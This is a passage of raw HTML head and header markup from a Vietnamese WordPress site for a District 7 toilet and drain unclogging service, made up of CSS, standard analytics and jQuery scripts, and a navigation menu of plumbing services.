#DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thongtacboncauquan7.info/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncauquan7.info/wp-content/themes/moatintuc/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncauquan7.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncauquan7.info/wp-json/wp/v2/posts/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncauquan7.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncauquan7.info/?p=575' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncauquan7.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-cong-nghet-soc-trang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncauquan7.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-cong-nghet-soc-trang%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/html5.js"></script>
<script src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="wJJmx3SdU_yk75ezLP5VZwR0ZK68f-YlTbNPaYF0f0U" />
<meta name="p:domain_verify" content="a19f81d1568244e56a815d48f8d232a8"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.718712;106.702008" />
<meta name="ICBM" content="10.718712, 106.702008" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TEZGTGL7NG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TEZGTGL7NG');
</script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187845774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187845774-1');
</script> -->


<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/thongtacboncauquan7.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/thongtacboncauquan7.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#codeIfrm{text-align:center}
.background-cover {
    position: inherit;
}
.tie-hide, .lazy-enabled #main-content .post-thumbnail, .lazy-enabled #theme-footer div.post-thumbnail, .lazy-enabled #main-content img, .lazy-enabled #featured-posts {
    opacity: 1;
}
.post-title {
    font-size: 22px;
}

.entry h2 {
    font-size: 16px;
    color: blue;
    font-weight: bold;
}
.entry h3 {
    font-size: 14px;
    color: #115e0d;
    font-weight: bold;
}		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-575 single-format-standard wp-theme-moatintuc lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncauquan7.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan7.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120" href="https://thongtacboncauquan7.info/">
					<img src="https://thongtacboncauquan7.info/wp-content/uploads/2019/10/cong-ty-thong-tac-bon-cau-toilet-quan-7.jpg" alt="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120"  /><strong>Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncauquan7" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://thongtacboncauquan7.info/">Thông Bồn Cầu Quận 7</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31"><a href="https://thongtacboncauquan7.info/hut-ham-cau/">Hút Hầm Cầu Quận 7</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://thongtacboncauquan7.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận 7</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-191"><a href="https://thongtacboncauquan7.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Quận 7</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1588"><a href="https://thongtacboncauquan7.info/xu-ly-mui-hoi/">Xử lý mùi hôi nhà vệ sinh Quận 7</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18"><a href="https://thongtacboncauquan7.info/dich-vu/">Dịch Vụ Khác</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1585"><a href="https://thongtacboncauquan7.info/thue-xe-bon-cho-nuoc-quan-7/">Thuê xe bồn chở nước Quận 7</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586"><a href="https://thongtacboncauquan7.info/thu-gom-bun-thai-quan-7/">Thu gom bùn thải Quận 7</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1587"><a href="https://thongtacboncauquan7.info/van-chuyen-cung-cap-bun-vi-sinh-quan-7/">Vận chuyển cung cấp bùn vi sinh Quận 7</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a href="https://thongtacboncauquan7.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
